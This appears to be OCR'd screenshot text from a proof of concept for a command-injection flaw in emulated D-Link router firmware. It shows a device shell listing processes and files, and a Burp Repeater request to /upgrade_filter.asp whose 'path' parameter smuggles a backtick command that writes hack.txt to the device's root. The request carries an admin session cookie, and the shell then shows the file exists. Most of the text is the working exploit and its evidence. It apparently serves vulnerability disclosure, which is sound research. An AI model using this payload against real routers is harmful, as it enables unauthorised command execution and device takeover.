 sudo ./run.sh -d dlink
/ # ps
PID PPID USER VSZ STAT COMMAND
1 0 admin 1676 S /firmadyne/sh /firmadyne/preInit.sh
2 0 admin 0 SW [kthreadd]
3 2 admin 0 SW [ksoftirqd/0]
4 2 admin 0 SW [kworker/0:0]
5 2 admin 0 SW< [kworker/0:0H]
6 2 admin 0 SW [kworker/u2:0]
7 2 admin 0 SW< [khelper]
8 2 admin 0 SW [khungtaskd]
9 2 admin 0 SW< [writeback]
10 2 admin 0 SWN [ksmd]
11 2 admin 0 SW< [crypto]
12 2 admin 0 SW< [bioset]
13 2 admin 0 SW< [kblockd]
14 2 admin 0 SW< [ata_sff]
15 2 admin 0 SW< [cfg80211]
16 2 admin 0 SW [kworker/0:1]
17 2 admin 0 SW [kswapd0]
18 2 admin 0 SW [fsnotify_mark]
35 2 admin 0 SW [scsi_eh_0]
36 2 admin 0 SW< [scsi_tmf_0]
37 2 admin 0 SW [scsi_eh_1]
38 2 admin 0 SW< [scsi_tmf_1]
39 2 admin 0 SW [kworker/u2:1]
40 2 admin 0 SW [kworker/u2:2]
41 2 admin 0 SW [kworker/u2:3]
44 2 admin 0 SW< [kpsmoused]
45 2 admin 0 SW< [ipv6_addrconf]
46 2 admin 0 SW< [deferwq]
47 2 admin 0 SW< [kworker/0:1H]
48 2 admin 0 SW [kworker/0:2]
53 41 admin 2308 S /bin/sh
58 1 admin 1684 S /firmadyne/sh /firmadyne/network.sh
60 1 admin 1676 S /firmadyne/sh /firmadyne/debug.sh
64 1 admin 1680 S /firmadyne/busybox telnetd -p 31338 -l /firmady
65 1 admin 1668 S /firmadyne/busybox sleep 36000
66 60 admin 1676 S /firmadyne/sh
743 1 admin 2300 S syslogd -m 60 -L -s 50
745 1 admin 2300 S klogd
791 1 admin 5228 S jhttpd
795 1 admin 2300 S telnetd -p 23
799 1 admin 2300 S udhcpc -i eth2.2 -s /sbin/dhcpc-event -p /var/r
846 1 admin 2304 S /bin/sh /usr/sbin/jhlradius.sh
907 58 admin 1668 S /firmadyne/busybox sleep 5
917 64 admin 1688 S /firmadyne/sh
922 846 admin 2300 S sleep 2
923 917 admin 2304 R ps
/ # ls
root upgrade var tmp sbin mnt lib h
run firmadyne usr sys proc media init e
/ # ls
hack.txt run firmadyne usr sys proc media i
root upgrade var tmp sbin mnt lib h
/ # cat hack.txt
hack
/ #
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 6 × +
Send Cancel < > Target: http://192.168.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /upgrade_filter.asp?path=http://`echo%20hack%3e/hack.txt` HTTP/1.1
2 Host: 192.168.0.1
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: wys_userid=admin,wys_passwd=520E1BFD4CDE217D0A5824AE7EA60632
9 Connection: close
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: HTTPD 1.0
3 Content-Length: 32
4 Connection: close
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Content-Type: text/html;charset=gb2312
8
9 {"ret":1,"msg":"下载特征库失败"}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 6
Inspector
Notes
Done 193 bytes | 170 millis
Event log (2) All issues Memory: 148.1MB